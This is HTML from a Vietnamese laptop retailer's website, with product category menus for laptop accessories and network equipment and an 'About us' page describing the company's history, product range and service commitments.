          <a href="/phu-kien-laptop.html" id="cat11">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_11.png" width="15px" height="13px" alt="Phụ kiện laptop" srcset="">
            
            <span>Phụ kiện laptop</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_11"></div><!--box-new-->
            <div class="box_original" id="box_original_11">
              
              <div class="box_cate">
                <a href="/tui-boc-tui-xach-ba-lo.html" class="cat2">Túi bọc, túi xach, ba lô</a>
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/balo-laptop.html" class="cat3">Balo Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/balo-ags.html" title="Balo TUCANO" class="cat3">Balo TUCANO</a>
                    
                    <a href="/balo-sherpani.html" title="Balo SHERPANI" class="cat3">Balo SHERPANI</a>
                    
                    <a href="/balo-laptop/balo-tigernu.html" title="Balo TIGERNU" class="cat3">Balo TIGERNU</a>
                    
                    <a href="/balo-laptop/balo-socko.html" title="Balo SOCKO" class="cat3">Balo SOCKO</a>
                    
                    <a href="/balo-laptop/balo-simplecarry.html" title="Balo SIMPLECARRY" class="cat3">Balo SIMPLECARRY</a>
                    
                    <a href="/balo-laptop/balo-coolbell.html" title="Balo COOLBELL" class="cat3">Balo COOLBELL</a>
                    
                    <a href="/balo-laptop/balo-sakos.html" title="Balo SAKOS" class="cat3">Balo SAKOS</a>
                    
                    <a href="/balo-laptop/balo-incase.html" title="Balo INCASE" class="cat3">Balo INCASE</a>
                    
                    <a href="/balo-laptop/balo-targus.html" title="Balo TARGUS" class="cat3">Balo TARGUS</a>
                    
                    <a href="/balo-tomtoc.html" title="Balo TOMTOC" class="cat3">Balo TOMTOC</a>
                    
                    <a href="/balo-fsd.html" title="Balo FSD" class="cat3">Balo FSD</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-xach-laptop.html" class="cat3">Túi xách Laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-xach-laptop/tui-xach-brinch.html" title="Túi xách BRINCH" class="cat3">Túi xách BRINCH</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-gearmax.html" title="Túi xách GEARMAX" class="cat3">Túi xách GEARMAX</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-coolbell.html" title="Túi xách COOLBELL" class="cat3">Túi xách COOLBELL</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-incase.html" title="Túi xách INCASE" class="cat3">Túi xách INCASE</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-tucano.html" title="Túi xách TUCANO" class="cat3">Túi xách TUCANO</a>
                    
                    <a href="/tui-xach-laptop/tui-xach-targus.html" title="Túi xách TARGUS" class="cat3">Túi xách TARGUS</a>
                    
                    <a href="/tui-xach-tomtoc.html" title="Túi xách TOMTOC, Wiwu" class="cat3">Túi xách TOMTOC, Wiwu</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tui-boc-tui-xach-ba-lo/tui-chong-soc-laptop.html" class="cat3">Túi chống sốc laptop</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-tucano.html" title="Túi chống sốc TUCANO" class="cat3">Túi chống sốc TUCANO</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-xoc-coolbell.html" title="Túi chống xốc coolbell / Wiwu" class="cat3">Túi chống xốc coolbell / Wiwu</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-gearmax.html" title="Túi chống sốc GEARMAX" class="cat3">Túi chống sốc GEARMAX</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-targus.html" title="Túi chống sốc TARGUS" class="cat3">Túi chống sốc TARGUS</a>
                    
                    <a href="/tui-chong-soc-laptop/tui-chong-soc-incase.html" title="Túi chống sốc INCASE" class="cat3">Túi chống sốc INCASE</a>
                    
                    <a href="/tui-chong-soc-tomtoc.html" title="Túi Chống sốc TOMTOC" class="cat3">Túi Chống sốc TOMTOC</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/pin-laptop.html" class="cat2">Pin Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-acer-lenovo.html" class="cat3">Pin Laptop Acer, Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-asus.html" class="cat3">Pin laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-samsung.html" class="cat3">Pin laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-lenovo.html" class="cat3">Pin Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-hp.html" class="cat3">Pin Laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-dell.html" class="cat3">Pin Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-apple.html" class="cat3">Pin Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-sony.html" class="cat3">Pin Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pin-laptop/pin-laptop-toshiba.html" class="cat3">Pin Laptop Toshiba</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/ban-phim-laptop.html" class="cat2">Bàn Phím Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-tosiba.html" class="cat3">Bàn Phím Laptop Tosiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-sony.html" class="cat3">Bàn Phím Laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/banphim-laptop-samsung.html" class="cat3">BànPhím Laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-lenovo.html" class="cat3">Bàn Phím Laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-acer.html" class="cat3">Bàn Phím Laptop Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-apple.html" class="cat3">Bàn Phím Laptop Apple</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-dell.html" class="cat3">Bàn Phím Laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-asus.html" class="cat3">Bàn Phím Laptop Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ban-phim-laptop/ban-phim-laptop-hp.html" class="cat3">Bàn Phím Laptop Hp</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/sac-nguon-laptop.html" class="cat2">Sạc nguồn Laptop</a>
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-samsung.html" class="cat3">Sạc laptop Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-lenovo.html" class="cat3">Sạc laptop Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-hp.html" class="cat3">Sạc laptop HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-sony.html" class="cat3">Sạc laptop Sony</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-toshiba.html" class="cat3">Sạc laptop toshiba</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-dell.html" class="cat3">Sạc laptop Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-asus.html" class="cat3">Sạc laptop asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/sac-nguon-laptop/sac-laptop-acer.html" class="cat3">Sạc laptop Acer</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/bo-chia-chuyen-tin-hieu/hop-dung-o-cung.html" class="cat2">Hộp đựng ổ cứng</a>
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/box-bay-doc-king-o-cung.html" class="cat3">Box, Bay, Doc King ổ cứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hop-dung-o-cung/hop-bao-ve-o-cung.html" class="cat3">Hộp bảo vệ ổ cứng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/de-tan-nhiet.html" class="cat2">Đế tản nhiệt</a>
                
                <div class="cat-child-last">
                  <a href="/de-toa-nhiet-ban-laptop/de-toa-nhiet-laptop.html" class="cat3">Đế tỏa nhiệt laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/bo-nho-ram-laptop.html" class="cat2">Bộ nhớ Ram laptop</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram-laptop/ram-laptop.html" class="cat3">Ram laptop</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/phu-kien-laptop-dt/o-dia-dvd.html" class="cat2">Ổ đĩa DVD</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/thiet-bi-mang.html" id="cat12">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_12.png" width="15px" height="13px" alt="Thiết bị mạng" srcset="">
            
            <span>Thiết bị mạng</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_12"></div><!--box-new-->
            <div class="box_original" id="box_original_12">
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-tp-link.html" class="cat2">Thiết bị mạng TP-Link</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tp-link/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-totolink" class="cat2">Thiết bị mạng Totolink</a>
                
                <div class="cat-child-last">
                  <a href="/hub-switch" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/repeater-thu-song-va-phat-lai.html" class="cat3">Repeater- Thu sóng và phát lại</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/access-point-wifi.html" class="cat3">Access Point Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/powerline-powerline-wifi.html" class="cat3">Powerline + Powerline Wifi</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-tenda/usb-wifi-card-wifi.html" class="cat3">USB Wifi - Card Wifi</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/bo-chia-chuyen-tin-hieu.html" class="cat2">Bộ chia, chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-hdmi.html" class="cat3">Bộ chia cổng HDMI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-usb.html" class="cat3">Bộ chia cổng USB</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-cong-vga.html" class="cat3">Bộ chia cổng VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chia-tin-hieu-av.html" class="cat3">Bộ chia tín hiệu AV</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/bo-chuyen-doi-hdmi-vga.html" class="cat3">Bộ chuyển đổi HDMI, VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/extender.html" class="cat3">Extender</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-chia-chuyen-tin-hieu/noi-dai-hdmi-vga.html" class="cat3">Nối dài HDMI - VGA</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/thiet-bi-mang-draytek.html" class="cat2">Thiết bị mạng Draytek</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-wifi-adsl-phat-wifi.html" class="cat3">Modem Wifi (ADSL + Phát wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-wifi-bo-phat-wifi.html" class="cat3">Router Wifi (Bộ Phát Wifi)</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/router-load-balance.html" class="cat3">Router - Load Balance</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-draytek/modem-adsl.html" class="cat3">Modem ADSL</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-tin-hieu.html" class="cat2">Cáp chuyển tín hiệu</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-chuyen-usb-to-vga-hdmi-dvi.html" class="cat3">Cáp chuyển USB to VGA, HDMI, DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-may-chieu-vga.html" class="cat3">Cáp máy chiếu VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-tin-hieu/cap-usb-type-c-to.html" class="cat3">Cáp USB Type C to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-hdmi-vga-dvi" class="cat3">Cáp HDMI - VGA - DVI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-mang" class="cat3">Cáp mạng</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang/cap-chuyen-doi.html" class="cat2">Cáp chuyển đổi</a>
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-hdmi-to-vga.html" class="cat3">Cáp HDMI to ...</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/cap-mini-displayport-to-vga.html" class="cat3">Cáp mini displayport to VGA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/cap-chuyen-doi/thiet-bi-ket-noi-hdmi-khong-day.html" class="cat3">Thiết bị kết nối HDMI không dây</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/thiet-bi-mang-cisco" class="cat2">Thiết bị mạng Cisco</a>
                
                <div class="cat-child-last">
                  <a href="/thiet-bi-mang-linksys/hub-switch.html" class="cat3">Hub - Switch</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
      </div><!--list-->
    </div><!--main-menu-->
    <div id="nav-right">
      <div class="item"><a href=""><i class="icon icon-nav-right-1"></i> Bán hàng trực tuyến</a>
        <div class="support-content">
          <table>
            <tr>
              <td>
                <b>NVKD bán lẻ Laptop:</b>
                <div class="red">0928 778 866 - 0929 268 866</div>
              </td>
              <td>
                <b>NVKD bán lẻ PC:</b>
                <div class="red">0985 283 553 </div>
              </td>
              <td>
                <b>Trả góp:</b>
                <div class="red">039 216 5555</div>
              </td>
              <td>
                <b>Bán phân phối:</b>
                <div class="red">0961 560 888 - 0342 014 444 </div>
              </td>
              <td>
                <b>Dự án:</b>
                <div class="red">096 558 8699</div>
              </td>
            </tr>
          </table>
        </div>
      </div><!--item-->
      <div class="item"><a href="/huong-dan-mua-hang-tra-gop"><i class="icon icon-nav-right-2"></i> Bán hàng trả góp</a></div>
      <div class="item"><a href="/khuyen-mai.html"><i class="icon icon-nav-right-3"></i> Khuyến mại</a></div>
      <div class="item"><a href="/tin-tuc"><i class="icon icon-nav-right-4"></i> Tin tức</a></div>
    </div><!--nav-right-->
    <a class="deal" href="/deal">
      <i class="icon icon-title-deal-nav"></i>
    </a>
  </div><!--container-->
</nav>
<div class="clearfix"></div>
<meta name="ahrefs-site-verification" content="bbef61089fbdb093191d096dbd15f6da63de0b1d11e4071f3d5667044f771367">
      

      <h1 style="text-indent:-9999999px; position:absolute;">Giới thiệu</h1>
<div class="container">
    <div id="breadcrumb" itemscope="" itemtype="http://schema.org/BreadcrumbList">
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      <a href="/" itemprop="item">
        <span itemprop="name">Trang chủ</span>
      </a>
      <meta itemprop="position" content="1">
    </div>
    <div itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
      &nbsp;<i class="fa fa-angle-right"></i>&nbsp;
      <a href="/gioi-thieu" itemprop="item">
        <span itemprop="name">Giới thiệu</span>
      </a>
      <meta itemprop="position" content="2">
    </div>
  </div>
  <div class="clearfix"></div>
<p data-start="83" data-end="314"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong data-start="83" data-end="158">Là một trong những đơn vị tiên phong trong lĩnh vực Thương mại điện tử,</strong> <a class="" href="http://www.laptopworld.vn" target="_new" rel="noopener" data-start="159" data-end="206">www.Laptopworld.vn</a> tự hào mang đến cho khách hàng trải nghiệm mua sắm công nghệ trực tuyến hiệu quả, tiện lợi và đáng tin cậy.</span></p>
<p data-start="316" data-end="523"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Với kho sản phẩm đa dạng hàng trăm ngàn mặt hàng thuộc nhiều ngành hàng công nghệ như <strong data-start="402" data-end="454">laptop, PC, điện thoại, máy tính bảng, màn hình…</strong>, Laptopworld cam kết đáp ứng trọn vẹn mọi nhu cầu công nghệ của bạn.</span></p>
<ul>
<li data-start="525" data-end="877"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> <strong data-start="528" data-end="549">Laptop chính hãng</strong> từ các thương hiệu hàng đầu: <em data-start="579" data-end="638">Asus, Dell, HP, Acer, Apple, Lenovo, MSI, LG, Gigabyte...</em></span></li>
<li data-start="525" data-end="877"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong data-start="645" data-end="672"> Màn hình chất lượng cao</strong> từ: <em data-start="677" data-end="738">LG, Samsung, Asus, Dell, AOC, ViewSonic, Gigabyte, Dahua...</em></span></li>
<li data-start="525" data-end="877"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong data-start="745" data-end="771"> PC đồng bộ, All-in-One</strong>: <em data-start="773" data-end="800">Asus, Lenovo, Dell, HP...</em></span></li>
<li data-start="525" data-end="877"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong data-start="806" data-end="848"> Máy tính bảng và điện thoại chính hãng</strong>: <em data-start="850" data-end="877">Apple, Samsung, Lenovo...</em></span></li>
</ul>
<p data-start="879" data-end="1006"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Tại <strong data-start="886" data-end="901">Laptopworld</strong>, bạn không chỉ mua sắm, mà còn trải nghiệm dịch vụ tận tâm, sản phẩm chất lượng cùng mức giá cạnh tranh.</span></p>
<p style="margin: 0px;"><img src="/media/about/2807_sinhnhtcty-16nm-chuan-03.jpg" alt="" /></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">Với 16 năm hoạt động (29/7/2009 - 29/7/2025) trang website mua sắm Online <strong><a style="color: #000000; text-decoration: none;" href="http://laptopworld.vn/">www.Laptopworld.vn</a></strong> của Công ty TNHH Công Nghệ Tin Học Hoàng Minh đã được đông đảo quý khách hàng biết tới. Với thông tin mới nhất luôn được cập nhập từ những nhà sản xuất cùng nhiều bài viết của các chuyên gia công nghệ, tin tức khuyến mại, sẽ giúp cho người tiêu dùng đưa ra quyết định mua sắm hiệu quả.</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> <img src="/media/about/1907_sinhnhtcty-16nm-05.jpeg" alt="" /></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"> </p>
<p style="margin: 0px 0px 0.0001pt; text-align: center; line-height: 9.25pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;">Website bán hàng Online hàng đầu - Với lượng truy cập lớn</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><strong>Là trang Website bán hàng Online </strong><a style="color: #000000; text-decoration: none;" href="http://laptopworld.vn/"><strong>Hoàng Minh</strong></a><strong> luôn CAM KẾT tới quý khách hàng:</strong></span></p>
<h2 style="margin: 24pt 0in 12.9pt; font-weight: inherit; font-size: 1.143em; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><strong>1. THÁI ĐỘ TẬN TÂM - THÂN THIỆN</strong></span></h2>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><span style="padding: 0in; background-color: white; border: 1pt none windowtext;">* </span><span style="padding: 0in; border: 1pt none windowtext;">Đội ngũ tư vấn viên chuyên nghiệp tận tâm</span></span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><span style="padding: 0in; background-color: white; border: 1pt none windowtext;">* </span><span style="padding: 0in; border: 1pt none windowtext;">Am hiểu các sản phẩm đồ công nghệ, kinh nghiệp tư vấn lâu năm</span></span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><span style="padding: 0in; background-color: white; border: 1pt none windowtext;">* </span><span style="padding: 0in; border: 1pt none windowtext;">Thái độ nhiệt tình, thân thiện</span></span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><img src="/media/about/0410_5803834-02-04.jpg" alt="" /> </span></p>
<p style="margin: 0px 0px 0.0001pt; text-align: center; line-height: 9.25pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Khách hàng lựa chọn được những sản phẩm ưng ý</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><em>“ Với phương châm hoạt động được phục vụ Quý Khách Hàng là niềm vui, được quý khách ủng hộ là niềm tự hào của chúng tôi.”</em></span></p>
<h2 style="margin: 24pt 0in 12.9pt; font-weight: inherit; font-size: 1.143em; line-height: 13.85pt; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><strong>2. TƯ VẤN TRUNG THỰC, CHÍNH XÁC</strong></span></h2>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Phân tích giúp khách hàng hiểu hơn về thông số kỹ thuật,..</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Lựa chọn sản phẩm phù với nhu cầu và nguồn kinh phí của khách hàng</span></p>
<p style="margin: 0px 0px 0.0001pt; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; color: #000000; padding: 0in; border: 1pt none windowtext; font-size: 12pt;">* Đánh giá, phân tích giúp khách hàng hiểu hơn về sản phẩm</span></p>
<p style="margin: 0in 0in 5.55pt; text-indent: -0.25in; line-height: normal; background-color: white; text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> </span></p>
<p style="margin: 0px 0px 0.0001pt; text-align: center; line-height: 9.25pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"><img src="/media/about/0410_5803834-02.jpg" alt="" /> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Hoàng Minh Tech Co - Đại lý bán lẻ chính hãng của Asus, Dell, MSI, LG Gram...</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"><em><span style="color: #000000;">“Có hàng ngàn các mặt hàng sản phẩm đến từ các hãng công nghệ uy tín như Asus, Dell, LG Gram, Acer, Apple, Lenovo,...... Hãy đến <strong><a style="color: #000000; text-decoration: none;" href="http://laptopworld.vn/">Showroom Hoàng Minh</a></strong> hoặc gọi điện thoại cho chúng tôi để được tư vấn &amp; giải đáp thắc mắc giúp bạn ...”</span></em></span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="color: #000000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"> </span></p>
<h2 style="margin: 1em 0px 0.5em; font-weight: inherit; font-size: 1.143em; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> <strong>3. NHIỀU KHUYẾN MÃI HẤP DẪN</strong></span></h2>
<p style="margin: 0px; line-height: normal; background-color: white;"> </p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">* Ưu đãi vào các dịp sinh nhật, ngày lễ, tháng mua sắm,....</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">* Miễn phí các dịch vụ tiện ích như cài đặt miễn phí,....</span></p>
<p style="margin: 0px; line-height: normal; background-color: white;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;">* Cập nhật các thông tin khuyến mãi nhanh chóng đến khách hàng</span></p>
<p style="margin: 0px; text-align: center;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #000000;"> <img src="/media/about/0410_nhthayWebsite2.png" alt="" /></span></p>
<p style="margin: 0px; text-align: center; line-height: 8.3pt;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">Page Facebook chính thức của công ty</span></p>
